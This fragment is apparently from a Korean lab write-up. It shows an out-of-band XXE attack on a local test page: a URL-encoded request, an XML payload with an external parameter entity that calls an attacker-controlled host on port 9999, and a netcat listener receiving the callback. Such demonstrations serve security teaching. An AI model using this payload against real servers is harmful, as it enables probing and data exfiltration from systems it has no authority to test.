 127.0.0.1/XXE/index.php
127.0.0.1/XXE/index.php?val=<%3Fxml+version%3D"1.0"%3F>%0D%0A<
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY % test SYSTEM "http://10.64.232.174:9999/test">%test;
]>
제출
관리자: C:₩windows₩system32₩cmd.exe - nc -l -p 9999
GET /test HTTP/1.0
Host: 10.64.232.174:9999